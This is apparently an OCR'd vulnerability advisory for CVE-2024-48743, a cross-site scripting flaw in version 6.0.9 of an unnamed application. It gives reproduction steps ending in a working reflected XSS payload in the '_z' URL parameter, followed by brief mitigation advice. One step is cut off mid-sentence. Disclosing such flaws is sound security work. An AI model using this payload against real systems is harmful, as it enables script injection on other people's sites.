
CVE : CVE-2024-48743
Version : 6.0.9
Vulnerability : Cross Site Scripting
Vulnerability Description : Cross Site Scripting
#Steps to Reproduce 
1). Navigate to - http://IP/?page=reports&_z=0&
2). The "z" parameter is vulnerable remove "0" a
3). http://IP/?page=reports&_z=ysguo%27-alert(1)
Mitigation: 
1). Secure handling of user input
2). Escaping
3). Use appropriate response headers